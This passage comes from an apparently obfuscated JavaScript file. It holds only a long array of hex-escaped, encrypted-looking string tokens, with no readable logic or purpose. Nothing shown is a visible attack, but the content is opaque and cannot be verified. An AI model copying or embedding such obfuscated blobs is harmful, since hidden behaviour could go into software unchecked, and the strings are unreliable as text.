d\x33\x72\x43\x67\x54\x4d\x4e','\x66\x73\x4b\x68\x4e\x4d\x4f\x31\x77\x70\x58\x44\x67\x33\x5a\x49\x4d\x46\x41\x4f\x77\x37\x2f\x44\x6f\x53\x78\x63\x41\x73\x4f\x68\x58\x41\x3d\x3d','\x56\x73\x4f\x4c\x77\x71\x4c\x44\x6f\x41\x3d\x3d','\x77\x6f\x46\x6f\x44\x73\x4f\x69\x77\x37\x7a\x43\x6b\x57\x77\x3d','\x77\x34\x55\x75\x49\x53\x49\x47\x61\x4d\x4b\x6b\x42\x7a\x4d\x48\x77\x37\x59\x30\x77\x35\x62\x44\x70\x77\x41\x3d','\x77\x71\x76\x44\x75\x63\x4f\x78\x4d\x33\x49\x3d','\x56\x63\x4f\x43\x77\x36\x38\x65\x52\x41\x67\x3d','\x77\x6f\x44\x43\x6b\x31\x73\x53\x46\x6d\x52\x35\x77\x34\x4a\x4b\x5a\x41\x6f\x79\x77\x35\x68\x72\x77\x37\x62\x44\x69\x57\x58\x44\x6e\x73\x4f\x63\x50\x73\x4f\x31\x77\x37\x6a\x43\x69\x58\x6a\x43\x6b\x67\x6a\x44\x68\x56\x2f\x43\x74\x4d\x4b\x38\x77\x35\x49\x52\x43\x33\x49\x7a\x50\x45\x34\x41\x61\x4d\x4b\x58\x77\x72\x4c\x44\x68\x46\x5a\x72\x61\x52\x6f\x33\x77\x37\x33\x43\x74\x63\x4b\x66\x62\x42\x50\x44\x67\x4d\x4f\x38\x77\x34\x6a\x44\x71\x48\x52\x57\x44\x58\x37\x44\x6c\x52\x37\x44\x68\x4d\x4f\x38','\x48\x6a\x63\x6c\x77\x6f\x4d\x57\x53\x63\x4b\x62\x77\x37\x58\x43\x69\x33\x41\x77\x77\x34\x6e\x44\x72\x51\x78\x52\x53\x63\x4f\x6f','\x77\x72\x4c\x43\x6f\x58\x51\x2f\x4a\x77\x3d\x3d','\x48\x46\x35\x49\x77\x37\x4c\x44\x73\x46\x59\x3d','\x43\x63\x4f\x4c\x4f\x67\x3d\x3d','\x77\x71\x41\x54\x77\x37\x45\x3d','\x77\x36\x62\x43\x6c\x63\x4b\x51','\x77\x70\x72\x43\x76\x31\x63\x3d','\x4f\x58\x6b\x45','\x52\x44\x31\x51\x77\x37\x72\x44\x76\x57\x38\x3d','\x4c\x73\x4b\x75\x77\x37\x39\x4a\x47\x38\x4f\x65','\x48\x38\x4b\x54\x77\x36\x34\x3d','\x63\x63\x4f\x70\x4e\x77\x3d\x3d','\x47\x43\x2f\x43\x69\x77\x3d\x3d','\x65\x63\x4f\x6a\x48\x77\x3d\x3d','\x77\x34\x6b\x48\x45\x51\x3d\x3d','\x45\x4d\x4b\x37\x62\x56\x59\x2f\x77\x72\x63\x3d','\x77\x35\x78\x6b\x77\x36\x63\x3d','\x4f\x38\x4b\x4b\x77\x70\x46\x34\x63\x31\x33\x44\x6b\x4d\x4b\x55\x66\x31\x4d\x3d','\x77\x72\x76\x44\x6f\x63\x4f\x38\x4b\x45\x58\x43\x70\x45\x44\x43\x6e\x42\x73\x5a','\x49\x38\x4f\x32\x41\x41\x3d\x3d','\x77\x37\x48\x43\x74\x69\x46\x56\x5a\x4d\x4f\x71','\x77\x71\x44\x44\x6e\x67\x77\x3d','\x53\x56\x44\x43\x76\x4d\x4f\x41\x51\x51\x6b\x3d','\x77\x35\x76\x43\x75\x51\x55\x3d','\x58\x33\x48\x43\x71\x77\x3d\x3d','\x4d\x4d\x4f\x6f\x4b\x51\x3d\x3d','\x42\x55\x7a\x43\x70\x63\x4b\x31\x64\x42\x30\x3d','\x77\x6f\x46\x74\x44\x77\x3d\x3d','\x77\x6f\x52\x41\x41\x73\x4f\x71\x77\x71\x58\x44\x6e\x67\x3d\x3d','\x4a\x73\x4b\x41\x77\x34\x30\x3d','\x65\x38\x4f\x34\x4d\x67\x3d\x3d','\x77\x71\x6a\x43\x70\x63\x4f\x64','\x77\x36\x68\x52\x77\x35\x67\x3d','\x77\x36\x37\x44\x74\x78\x41\x3d','\x77\x37\x6a\x44\x6c\x67\x64\x53\x64\x31\x38\x3d','\x77\x35\x50\x44\x68\x79\x41\x3d','\x77\x34\x33\x43\x6e\x41\x51\x3d','\x77\x71\x78\x49\x50\x77\x3d\x3d','\x77\x35\x76\x43\x76\x52\x4d\x56\x77\x36\x4e\x61\x5a\x73\x4f\x68\x77\x72\x68\x68','\x62\x63\x4f\x51\x41\x67\x3d\x3d','\x43\x48\x4a\x52','\x77\x70\x33\x43\x71\x73\x4f\x6c\x77\x70\x39\x47\x77\x36\x70\x6d\x77\x35\x66\x43\x69\x4d\x4b\x6d\x56\x77\x3d\x3d','\x57\x38\x4b\x6e\x77\x70\x41\x6a\x62\x77\x3d\x3d','\x50\x6b\x52\x62\x77\x36\x48\x44\x69\x41\x3d\x3d','\x77\x36\x72\x43\x73\x42\x55\x69\x77\x35\x68\x46','\x65\x42\x64\x67\x77\x34\x42\x4b\x57\x38\x4f\x50\x77\x36\x6a\x44\x6a\x31\x4e\x79\x77\x35\x44\x43\x72\x43\x38\x3d','\x4f\x4d\x4f\x78\x4a\x63\x4f\x41\x48\x33\x38\x3d','\x44\x45\x5a\x46\x77\x36\x6e\x44\x68\x51\x3d\x3d','\x77\x71\x7a\x44\x6c\x51\x55\x3d','\x57\x4d\x4f\x45\x77\x6f\x34\x3d','\x53\x69\x35\x39\x77\x70\x68\x58\x58\x51\x3d\x3d','\x77\x72\x4c\x43\x70\x48\x6f\x6c\x4a\x31\x41\x3d','\x4d\x63\x4b\x4d\x77\x70\x52\x76\x53\x48\x33\x44\x6b\x67\x3d\x3d','\x56\x43\x42\x54\x77\x37\x76\x44\x69\x47\x6b\x3d','\x4d\x4d\x4b\x68\x51\x51\x3d\x3d','\x77\x35\x67\x42\x77\x35\x55\x5a\x62\x4d\x4b\x74\x77\x72\x73\x3d','\x77\x35\x7a\x43\x67\x58\x67\x75\x77\x35\x51\x73','\x5a\x73\x4f\x50\x77\x71\x58\x44\x73\x51\x3d\x3d','\x77\x36\x6b\x34\x77\x36\x33\x43\x71\x63\x4b\x37\x52\x51\x3d\x3d','\x77\x37\x6e\x43\x72\x53\x38\x71\x59\x68\x52\x43\x77\x72\x4e\x2f\x48\x44\x31\x4c\x77\x36\x6b\x52\x77\x34\x58\x43\x71\x41\x58\x44\x73\x4d\x4b\x2b\x58\x38\x4f\x63\x77\x70\x2f\x44\x72\x56\x7a\x44\x75\x6d\x4c\x44\x6d\x41\x7a\x44\x70\x63\x4b\x6b\x77\x6f\x45\x4c\x58\x47\x5a\x72\x4b\x68\x52\x62\x65\x63\x4f\x49\x77\x36\x6e\x44\x69\x42\x59\x68\x5a\x6c\x30\x3d','\x77\x34\x4e\x4b\x77\x36\x41\x3d','\x77\x37\x37\x43\x75\x79\x35\x41\x55\x63\x4f\x32','\x77\x71\x52\x37\x42\x51\x3d\x3d','\x58\x73\x4b\x4a\x43\x73\x4f\x4b\x77\x6f\x72\x43\x75\x38\x4f\x6a\x77\x36\x37\x44\x68\x4d\x4f\x62','\x77\x6f\x73\x34\x56\x77\x3d\x3d','\x77\x35\x37\x43\x71\x38\x4b\x4e\x65\x63\x4b\x31\x77\x35\x41\x3d','\x4c\x38\x4f\x78\x47\x63\x4f\x66\x42\x48\x50\x44\x75\x38\x4f\x7a','\x77\x72\x63\x48\x56\x67\x3d\x3d','\x77\x70\x38\x56\x77\x35\x45\x3d','\x77\x34\x45\x51\x4e\x41\x3d\x3d','\x4d\x63\x4b\x4d\x50\x4d\x4b\x44\x77\x71\x50\x44\x70\x54\x34\x45','\x77\x36\x30\x45\x52\x52\x6e\x44\x67\x4d\x4f\x51\x77\x34\x39\x39\x53\x41\x70\x4c\x77\x6f\x62\x43\x6b\x56\x33\x44\x68\x73\x4f\x51\x77\x6f\x67\x55\x77\x6f\x55\x66\x77\x6f\x4a\x61\x4e\x73\x4b\x39\x44\x38\x4b\x36\x4f\x63\x4b\x64\x56\x38\x4b\x38\x56\x6c\x68\x49\x77\x35\x72\x44\x72\x4d\x4f\x4a\x77\x70\x33\x43\x71\x73\x4f\x74\x77\x72\x6b\x3d','\x4e\x47\x38\x47','\x61\x4d\x4b\x2b\x63\x77\x3d\x3d','\x77\x70\x30\x33\x66\x6a\x6c\x45\x66\x41\x3d\x3d','\x77\x6f\x6e\x44\x73\x38\x4f\x2b','\x59\x55\x66\x43\x6f\x41\x3d\x3d','\x45\x44\x2f\x43\x71\x51\x3d\x3d','\x77\x72\x33\x44\x69\x4d\x4b\x6d\x4d\x6a\x37\x44\x6d\x46\x4c\x44\x69\x63\x4f\x70\x77\x71\x4c\x43\x73\x47\x2f\x44\x6b\x73\x4b\x74\x41\x52\x6f\x54\x53\x41\x35\x43\x77\x34\x6c\x61\x77\x36\x6c\x68\x77\x34\x2f\x43\x75\x4d\x4b\x51\x4b\x6a\x58\x43\x73\x38\x4b\x72\x77\x71\x38\x67\x77\x34\x48\x44\x76\x45\x35\x6d\x4d\x79\x73\x4d','\x77\x72\x42\x63\x42\x30\x34\x3d','\x48\x63\x4b\x31\x4f\x67\x3d\x3d','\x77\x72\x66\x43\x6b\x30\x78\x44\x77\x6f\x76\x43\x74\x77\x3d\x3d','\x77\x71\x41\x6f\x63\x77\x3d\x3d','\x77\x34\x56\x79\x77\x35\x63\x3d','\x54\x4d\x4f\x4d\x48\x77\x3d\x3d','\x77\x35\x35\x66\x77\x37\x4d\x3d','\x77\x34\x67\x6c\x46\x67\x3d\x3d','\x49\x6b\x37\x44\x67\x41\x3d\x3d','\x4c\x38\x4f\x68\x43\x41\x3d\x3d','\x4e\x4d\x4b\x48\x77\x70\x35\x74\x52\x46\x6f\x3d','\x48\x63\x4b\x6d\x41\x63\x4b\x46\x77\x71\x50\x44\x75\x67\x3d\x3d','\x4b\x4d\x4b\x32\x58\x33\x2f\x43\x75\x57\x56\x77\x77\x36\x77\x3d','\x77\x36\x33\x43\x6f\x69\x55\x3d','\x63\x73\x4b\x51\x43\x67\x3d\x3d','\x5a\x69\x64\x44\x77\x36\x6e\x44\x68\x51\x3d\x3d','\x66\x73\x4f\x50\x77\x72\x6a\x44\x6f\x73\x4f\x79\x77\x71\x77\x3d','\x54\x63\x4b\x55\x47\x4d\x4f\x51','\x77\x37\x52\x73\x77\x35\x4d\x3d','\x77\x6f\x45\x39\x59\x41\x3d\x3d','\x42\x4d\x4f\x6d\x47\x77\x3d\x3d','\x77\x6f\x55\x37\x49\x45\x58\x44\x6d\x63\x4f\x43','\x77\x36\x45\x73\x4e\x45\x52\x47\x77\x35\x72\x44\x73\x78\x6e\x43\x71\x43\x41\x3d','\x43\x48\x6c\x63','\x4c\x63\x4f\x62\x55\x53\x72\x43\x70\x47\x72\x44\x70\x6c\x7a\x43\x67\x56\x2f\x43\x6a\x38\x4f\x39\x4f\x73\x4f\x5a\x59\x4d\x4f\x6e\x77\x6f\x55\x73\x77\x72\x64\x5a\x4e\x4d\x4b\x74\x77\x35\x4d\x54\x77\x34\x66\x43\x6e\x4d\x4b\x70\x49\x73\x4f\x31\x62\x78\x45\x3d','\x77\x37\x45\x30\x4f\x56\x39\x78','\x77\x70\x7a\x44\x71\x4d\x4f\x70\x50\x77\x3d\x3d','\x50\x73\x4b\x6a\x77\x36\x70\x76\x4d\x38\x4f\x48\x43\x51\x3d\x3d','\x50\x63\x4f\x55\x4f\x51\x3d\x3d','\x77\x37\x7a\x44\x6d\x78\x4a\x30\x58\x30\x62\x43\x68\x51\x3d\x3d','\x4a\x41\x44\x43\x6e\x77\x3d\x3d','\x77\x70\x44\x44\x67\x73\x4f\x7a','\x61\x45\x7a\x43\x71\x73\x4b\x73\x55\x73\x4b\x4c\x48\x38\x4f\x38\x45\x79\x38\x3d','\x53\x63\x4b\x4f\x4c\x4d\x4f\x31\x77\x70\x33\x43\x68\x38\x4f\x7a\x77\x37\x6e\x44\x72\x4d\x4f\x42\x44\x51\x3d\x3d','\x42\x32\x34\x61','\x77\x35\x62\x43\x72\x51\x4d\x3d','\x77\x35\x59\x59\x77\x36\x59\x3d','\x58\x38\x4f\x64\x50\x51\x3d\x3d','\x77\x70\x62\x44\x74\x73\x4b\x6b\x77\x6f\x49\x42\x77\x37\x35\x75\x77\x6f\x51\x3d','\x77\x70\x42\x2b\x41\x41\x3d\x3d','\x57\x41\x6c\x72','\x77\x72\x31\x65\x48\x41\x3d\x3d','\x77\x36\x51\x4a\x46\x41\x3d\x3d','\x77\x37\x4e\x54\x77\x34\x49\x3d','\x5a\x45\x33\x43\x6a\x77\x3d\x3d','\x4e\x42\x76\x43\x6d\x41\x3d\x3d','\x52\x6c\x33\x43\x73\x38\x4f\x56\x64\x42\x55\x3d','\x77\x6f\x6e\x44\x73\x38\x4f\x48\x77\x36\x6a\x43\x6e\x4d\x4f\x76','\x57\x52\x68\x4d','\x64\x68\x4e\x39','\x77\x35\x4c\x43\x75\x68\x73\x4a','\x77\x72\x64\x6b\x47\x4d\x4f\x41\x77\x36\x50\x44\x69\x7a\x67\x6a\x77\x37\x51\x72\x65\x4d\x4f\x65\x44\x6b\x30\x41\x77\x34\x2f\x44\x74\x38\x4f\x61\x5a\x42\x76\x43\x69\x63\x4f\x75\x62\x73\x4b\x57\x77\x37\x62\x43\x68\x57\x7a\x44\x6c\x32\x4d\x4b\x77\x70\x6e\x43\x6e\x6a\x70\x56\x61\x55\x77\x67\x77\x37\x66\x44\x71\x48\x41\x3d','\x53\x6a\x52\x42','\x59\x4d\x4f\x54\x77\x71\x45\x3d','\x64\x4d\x4f\x75\x47\x51\x3d\x3d','\x77\x34\x76\x43\x68\x69\x55\x3d','\x77\x71\x6e\x43\x69\x73\x4f\x6b','\x57\x48\x6a\x43\x6f\x67\x3d\x3d','\x44\x45\x76\x43\x72\x63\x4b\x70','\x55\x52\x4a\x59','\x59\x4d\x4b\x74\x63\x51\x44\x44\x6f\x51\x45\x3d','\x77\x6f\x6f\x52\x53\x42\x55\x3d','\x77\x70\x77\x7a\x59\x41\x3d\x3d','\x77\x35\x37\x43\x6d\x6a\x4d\x3d','\x77\x71\x7a\x44\x74\x41\x6e\x43\x6b\x41\x3d\x3d','\x58\x73\x4f\x2b\x77\x70\x63\x3d','\x56\x63\x4f\x4d\x77\x72\x6f\x3d','\x77\x36\x41\x63\x77\x35\x73\x3d','\x77\x37\x44\x43\x70\x4d\x4b\x69','\x4f\x38\x4b\x70\x43\x77\x3d\x3d','\x77\x6f\x35\x47\x43\x51\x3d\x3d','\x50\x73\x4b\x46\x77\x72\x4d\x3d','\x55\x63\x4b\x4e\x4a\x51\x3d\x3d','\x77\x70\x55\x44\x77\x37\x55\x3d','\x4e\x48\x70\x39','\x77\x35\x50\x43\x69\x33\x67\x36\x77\x35\x51\x32\x48\x7a\x76\x43\x6c\x51\x34\x59','\x77\x72\x35\x57\x44\x46\x58\x44\x71\x73\x4f\x34\x77\x6f\x45\x67','\x53\x56\x66\x43\x73\x38\x4f\x42\x64\x41\x39\x63\x41\x73\x4b\x52\x77\x35\x73\x6c','\x77\x71\x4c\x44\x76\x67\x4c\x43\x69\x38\x4f\x55\x77\x72\x50\x43\x76\x43\x6f\x3d','\x43\x4d\x4b\x4a\x77\x70\x30\x3d','\x77\x71\x64\x34\x4e\x41\x3d\x3d','\x77\x34\x55\x79\x41\x41\x3d\x3d','\x54\x4d\x4f\x57\x77\x37\x45\x3d','\x77\x35\x62\x43\x76\x7a\x52\x43','\x77\x6f\x66\x43\x75\x63\x4f\x47\x55\x63\x4f\x74\x66\x63\x4b\x5a','\x4c\x4d\x4f\x52\x50\x77\x3d\x3d','\x58\x4d\x4f\x66\x77\x36\x67\x4b\x52\x42\x4d\x3d','\x5a\x63\x4f\x6c\x77\x71\x4d\x3d','\x54\x4d\x4f\x4a\x77\x36\x55\x63\x56\x67\x6e\x43\x75\x46\x70\x7a','\x77\x72\x54\x44\x72\x4d\x4f\x7a\x50\x58\x4c\x43\x6f\x77\x3d\x3d','\x61\x30\x33\x43\x6b\x77\x3d\x3d','\x4b\x63\x4b\x31\x44\x77\x3d\x3d','\x77\x37\x76\x44\x72\x78\x4c\x43\x69\x38\x4f\x57','\x77\x70\x59\x42\x56\x52\x72\x43\x6c\x38\x4b\x65','\x77\x35\x2f\x43\x6d\x44\x6b\x3d','\x65\x73\x4b\x48\x42\x77\x3d\x3d','\x77\x6f\x33\x43\x67\x6e\x63\x6c\x77\x35\x4d\x68','\x77\x34\x48\x43\x73\x38\x4b\x36\x77\x6f\x51\x42\x77\x37\x34\x3d','\x58\x38\x4f\x73\x77\x71\x38\x3d','\x4b\x30\x5a\x44','\x51\x6c\x42\x49\x77\x36\x7a\x44\x67\x6b\x63\x3d','\x58\x46\x6e\x43\x73\x63\x4f\x48\x5a\x51\x3d\x3d','\x77\x34\x39\x72\x77\x37\x63\x3d','\x77\x35\x54\x44\x6c\x78\x51\x3d','\x77\x34\x51\x42\x77\x35\x55\x5a\x63\x73\x4b\x4c\x77\x72\x50\x44\x6e\x78\x49\x3d','\x50\x77\x6e\x43\x6f\x63\x4b\x7a\x56\x73\x4b\x4b','\x77\x6f\x7a\x43\x6c\x32\x45\x3d','\x44\x47\x78\x78','\x55\x38\x4b\x6d\x44\x63\x4b\x53\x77\x72\x4c\x44\x72\x69\x45\x4a\x77\x37\x67\x6c','\x77\x70\x4c\x43\x68\x63\x4f\x5a','\x77\x36\x44\x43\x6b\x4d\x4b\x74','\x77\x72\x58\x44\x67\x54\x67\x3d','\x4a\x73\x4b\x68\x49\x73\x4f\x32\x77\x70\x30\x3d','\x77\x72\x63\x69\x51\x67\x3d\x3d','\x41\x73\x4b\x6c\x77\x72\x49\x3d','\x5a\x38\x4b\x6d\x4b\x51\x3d\x3d','\x77\x37\x45\x79\x77\x35\x44\x43\x75\x73\x4b\x39\x52\x46\x30\x59','\x77\x72\x55\x6c\x77\x37\x6e\x44\x76\x32\x2f\x43\x75\x41\x3d\x3d','\x77\x71\x45\x34\x77\x35\x67\x3d','\x77\x34\x6a\x43\x6d\x51\x49\x3d','\x77\x71\x2f\x43\x76\x53\x46\x4a\x53\x38\x4f\x78\x77\x70\x45\x6d\x43\x73\x4b\x75\x47\x45\x74\x79\x4b\x73\x4b\x43\x77\x72\x59\x3d','\x59\x38\x4b\x33\x47\x41\x3d\x3d','\x53\x4d\x4b\x62\x4e\x51\x3d\x3d','\x77\x70\x42\x4f\x4e\x67\x3d\x3d','\x59\x73\x4f\x47\x77\x71\x50\x44\x6f\x73\x4f\x76\x77\x71\x72\x44\x6e\x77\x38\x79\x77\x71\x72\x44\x71\x31\x35\x4a\x64\x63\x4b\x4e\x77\x72\x66\x44\x6b\x51\x3d\x3d','\x45\x32\x6a\x44\x74\x73\x4f\x66\x61\x6d\x31\x62\x77\x72\x51\x2f','\x77\x35\x37\x43\x70\x73\x4b\x34\x77\x6f\x6f\x42','\x65\x38\x4f\x45\x77\x72\x4c\x44\x6f\x4d\x4f\x2b\x77\x6f\x76\x44\x70\x67\x3d\x3d','\x4e\x55\x6a\x44\x70\x51\x3d\x3d','\x77\x70\x44\x43\x73\x4d\x4f\x48\x59\x73\x4f\x74\x66\x73\x4b\x6a\x5a\x63\x4b\x4b\x77\x37\x38\x2b\x77\x34\x55\x2f\x4f\x63\x4b\x6b\x77\x37\x6e\x44\x6b\x46\x34\x70\x77\x36\x67\x44\x4c\x47\x6e\x43\x67\x43\x67\x58\x77\x34\x6f\x5a\x54\x38\x4b\x43\x52\x69\x6e\x43\x76\x55\x72\x44\x6d\x63\x4f\x58','\x57\x6c\x54\x43\x71\x4d\x4f\x56\x61\x52\x4e\x61','\x4f\x47\x7a\x44\x69\x67\x66\x44\x6b\x73\x4b\x6e','\x77\x35\x76\x43\x73\x68\x73\x3d','\x51\x58\x50\x43\x72\x77\x3d\x3d','\x4e\x38\x4f\x37\x4a\x4d\x4f\x4d\x41\x6e\x49\x3d','\x61\x33\x6a\x43\x70\x77\x3d\x3d','\x77\x70\x44\x43\x73\x4d\x4f\x48\x59\x73\x4f\x74\x66\x73\x4b\x6a\x5a\x63\x4b\x4b\x77\x37\x38\x2b\x77\x34\x49\x2b\x66\x63\x4b\x78\x77\x36\x33\x44\x71\x6c\x39\x67\x77\x36\x38\x44','\x64\x38\x4b\x71\x4f\x63\x4f\x39\x77\x6f\x58\x44\x6a\x67\x3d\x3d','\x77\x70\x58\x43\x6b\x45\x51\x3d','\x77\x72\x62\x44\x74\x78\x58\x43\x6d\x63\x4f\x61\x77\x72\x72\x43\x68\x6a\x31\x6e\x4c\x4d\x4f\x35\x77\x34\x59\x62\x4c\x51\x37\x43\x6e\x4d\x4f\x6d\x4b\x38\x4f\x70\x52\x38\x4f\x4c\x47\x58\x66\x44\x6f\x6c\x49\x75','\x64\x63\x4f\x42\x77\x37\x6b\x3d','\x77\x70\x5a\x68\x44\x38\x4f\x52\x77\x37\x7a\x43\x6b\x6e\x6f\x3d','\x63\x73\x4f\x43\x44\x6e\x37\x43\x72\x44\x51\x3d','\x77\x71\x76\x44\x67\x6c\x64\x63\x42\x56\x66\x44\x6b\x69\x6e\x43\x67\x51\x3d\x3d','\x77\x70\x62\x44\x70\x73\x4f\x46\x77\x36\x62\x43\x6e\x41\x3d\x3d','\x77\x70\x34\x63\x62\x77\x3d\x3d','\x77\x6f\x6f\x49\x54\x68\x72\x43\x69\x73\x4b\x59\x58\x41\x3d\x3d','\x65\x63\x4b\x6d\x65\x77\x4c\x44\x73\x77\x42\x6b\x77\x36\x78\x76','\x54\x6e\x48\x43\x71\x4d\x4f\x45\x4c\x48\x6b\x3d','\x77\x37\x62\x43\x73\x78\x51\x3d','\x77\x34\x45\x44\x77\x34\x51\x62\x66\x63\x4b\x4d\x77\x6f\x4c\x44\x6e\x77\x34\x51\x77\x71\x77\x44\x61\x73\x4b\x37\x77\x36\x5a\x51\x59\x4d\x4b\x5a\x77\x72\x6b\x63\x57\x38\x4f\x68\x77\x72\x58\x43\x6d\x63\x4b\x6b\x4d\x6b\x38\x69\x77\x71\x37\x43\x67\x54\x68\x33\x4b\x7a\x6b\x3d','\x4a\x47\x58\x44\x6b\x51\x66\x44\x6a\x38\x4b\x68\x63\x51\x3d\x3d','\x77\x72\x78\x61\x41\x6b\x58\x44\x6f\x38\x4f\x2b\x77\x6f\x6b\x33','\x54\x79\x5a\x70','\x77\x71\x39\x64\x43\x6b\x58\x44\x71\x38\x4f\x32\x77\x6f\x6f\x33\x57\x67\x3d\x3d','\x77\x72\x38\x70\x77\x37\x76\x44\x76\x58\x58\x43\x73\x57\x64\x4b\x47\x63\x4b\x6d\x77\x6f\x62\x44\x6b\x73\x4b\x67\x58\x38\x4f\x50\x77\x71\x51\x33\x77\x72\x68\x68\x62\x57\x6f\x3d','\x5a\x63\x4f\x77\x77\x70\x30\x3d','\x77\x71\x6f\x77\x77\x37\x76\x44\x73\x57\x38\x3d','\x77\x36\x70\x45\x77\x35\x2f\x43\x69\x54\x46\x51','\x56\x54\x74\x2f\x77\x70\x5a\x58','\x62\x73\x4f\x49\x45\x41\x3d\x3d','\x41\x4d\x4b\x38\x51\x38\x4b\x54\x77\x71\x2f\x44\x76\x43\x30\x4a\x77\x36\x6b\x6f\x77\x70\x50\x43\x67\x41\x3d\x3d','\x77\x70\x54\x44\x72\x38\x4f\x6c','\x4f\x67\x4c\x43\x71\x38\x4b\x78\x57\x73\x4b\x74\x43\x77\x3d\x3d','\x53\x4d\x4f\x66\x47\x63\x4f\x63','\x77\x34\x48\x43\x72\x45\x41\x3d','\x52\x4d\x4b\x79\x77\x70\x49\x74\x62\x79\x34\x3d','\x77\x37\x37\x43\x67\x6e\x41\x3d','\x49\x63\x4b\x6b\x77\x37\x6b\x3d','\x4b\x4d\x4b\x4f\x77\x6f\x56\x74\x57\x56\x7a\x44\x71\x38\x4b\x55\x52\x6c\x50\x43\x6a\x77\x3d\x3d','\x55\x4d\x4f\x42\x42\x67\x3d\x3d','\x77\x72\x54\x44\x71\x38\x4f\x36','\x77\x72\x62\x44\x74\x78\x58\x43\x6d\x63\x4f\x61\x77\x72\x72\x43\x68\x6a\x31\x6e\x4c\x4d\x4f\x35','\x77\x72\x38\x31\x77\x37\x6e\x44\x75\x32\x2f\x43\x75\x57\x56\x42','\x77\x36\x45\x34\x77\x37\x58\x43\x70\x38\x4b\x73\x53\x47\x63\x47\x53\x45\x34\x3d','\x58\x63\x4b\x6b\x77\x70\x6b\x34\x57\x69\x45\x77\x77\x72\x58\x44\x73\x77\x3d\x3d','\x42\x38\x4b\x32\x66\x31\x41\x3d','\x4c\x38\x4f\x2f\x4b\x4d\x4f\x48\x45\x32\x34\x3d','\x77\x36\x62\x43\x75\x7a\x4e\x54','\x77\x70\x63\x4c\x57\x52\x54\x43\x6a\x38\x4b\x54','\x41\x6b\x48\x43\x74\x38\x4b\x73\x51\x51\x59\x73','\x48\x51\x72\x43\x71\x51\x3d\x3d','\x77\x70\x59\x47\x58\x41\x3d\x3d','\x59\x68\x5a\x5a','\x77\x71\x33\x43\x74\x48\x59\x78\x4a\x30\x6f\x3d','\x77\x6f\x59\x4b\x59\x77\x3d\x3d','\x77\x37\x58\x43\x70\x57\x59\x3d','\x77\x37\x62\x43\x76\x77\x67\x3d','\x77\x36\x64\x51\x44\x30\x37\x44\x6f\x38\x4f\x77\x77\x70\x42\x79\x57\x79\x6f\x64\x77\x70\x7a\x43\x6b\x67\x76\x43\x67\x38\x4f\x52','\x77\x71\x2f\x43\x6d\x58\x46\x51\x77\x6f\x33\x43\x74\x6b\x52\x6a','\x4e\x57\x37\x43\x73\x77\x3d\x3d','\x77\x72\x66\x43\x67\x38\x4f\x43\x61\x41\x3d\x3d','\x64\x63\x4b\x75\x49\x63\x4f\x7a\x77\x70\x62\x44\x68\x31\x64\x31\x43\x77\x3d\x3d','\x47\x6b\x35\x41\x77\x37\x50\x44\x68\x56\x45\x3d','\x50\x51\x33\x43\x75\x63\x4b\x39\x52\x63\x4b\x44\x47\x63\x4f\x32\x45\x6a\x7a\x43\x74\x32\x78\x54\x77\x72\x70\x4d\x58\x77\x3d\x3d','\x49\x6d\x6a\x44\x69\x42\x58\x44\x67\x77\x3d\x3d','\x4f\x38\x4b\x6a\x77\x37\x42\x66\x4e\x63\x4f\x59','\x77\x6f\x76\x44\x74\x38\x4f\x66\x77\x36\x62\x43\x6a\x38\x4f\x6d\x48\x32\x6a\x44\x6f\x4d\x4b\x59\x62\x56\x78\x4e\x49\x42\x72\x44\x6d\x53\x73\x3d','\x62\x63\x4b\x75\x4f\x38\x4f\x76\x77\x70\x51\x3d','\x77\x71\x44\x43\x6f\x57\x67\x59\x4d\x6b\x39\x62','\x4a\x73\x4f\x68\x46\x63\x4b\x46\x77\x6f\x66\x44\x71\x38\x4b\x42\x48\x58\x48\x44\x67\x55\x4d\x47\x77\x6f\x76\x43\x6a\x4d\x4b\x51\x62\x73\x4b\x69\x77\x35\x45\x73\x4c\x4d\x4b\x35\x77\x36\x4c\x44\x6d\x45\x2f\x44\x69\x63\x4f\x48\x44\x67\x3d\x3d','\x45\x45\x58\x43\x71\x4d\x4b\x79\x55\x41\x3d\x3d','\x57\x38\x4f\x4e\x41\x77\x3d\x3d','\x48\x73\x4b\x2f\x46\x73\x4b\x52\x77\x72\x37\x44\x70\x6a\x73\x3d','\x4a\x4d\x4f\x6c\x44\x63\x4b\x4c\x77\x70\x54\x44\x6f\x67\x3d\x3d','\x77\x35\x7a\x43\x72\x38\x4b\x56\x64\x38\x4b\x6d\x77\x35\x6e\x43\x6c\x4d\x4b\x75\x52\x73\x4b\x48\x77\x71\x73\x6f\x5a\x4d\x4f\x67\x77\x70\x33\x44\x76\x63\x4f\x75\x77\x36\x34\x3d','\x77\x37\x42\x41\x77\x35\x33\x43\x6d\x79\x41\x3d','\x77\x37\x55\x78\x77\x36\x4c\x43\x75\x73\x4b\x70\x51\x6b\x45\x53','\x56\x73\x4f\x4c\x48\x4d\x4f\x64\x42\x38\x4f\x36\x4c\x58\x35\x37\x4a\x63\x4f\x55\x77\x71\x62\x43\x68\x32\x41\x66\x45\x77\x6e\x43\x6b\x30\x45\x3d','\x4c\x4d\x4f\x37\x4b\x4d\x4f\x50\x42\x48\x50\x44\x6f\x38\x4f\x78\x45\x41\x3d\x3d','\x57\x4d\x4b\x37\x77\x70\x30\x2b\x66\x53\x6b\x6e\x77\x72\x59\x3d','\x77\x36\x52\x53\x77\x34\x56\x59\x62\x38\x4b\x47\x77\x70\x6b\x6f\x77\x34\x7a\x43\x6d\x57\x4d\x4b\x50\x73\x4b\x45\x56\x42\x45\x39','\x5a\x79\x68\x6e\x77\x70\x5a\x56\x55\x4d\x4f\x30\x77\x34\x62\x44\x6e\x57\x5a\x6b\x77\x35\x62\x43\x71\x77\x3d\x3d','\x4c\x63\x4f\x34\x43\x73\x4b\x66\x77\x70\x54\x44\x75\x51\x3d\x3d','\x63\x38\x4b\x33\x56\x48\x50\x43\x74\x57\x4a\x52\x77\x6f\x50\x44\x68\x67\x3d\x3d','\x51\x7a\x4e\x36\x77\x6f\x78\x58\x52\x67\x3d\x3d','\x54\x63\x4f\x61\x77\x72\x37\x44\x70\x4d\x4f\x6f\x77\x72\x44\x44\x72\x77\x63\x3d','\x77\x6f\x44\x44\x72\x73\x4f\x41\x77\x37\x7a\x43\x6e\x4d\x4f\x30','\x77\x71\x58\x44\x75\x67\x7a\x43\x6b\x73\x4f\x6a\x77\x72\x7a\x43\x75\x44\x5a\x72\x4e\x38\x4b\x70','\x77\x72\x33\x44\x73\x63\x4f\x30\x4b\x58\x4c\x43\x75\x41\x3d\x3d','\x53\x56\x44\x43\x72\x38\x4f\x64\x62\x52\x67\x3d','\x77\x35\x33\x43\x72\x52\x73\x55\x77\x35\x52\x4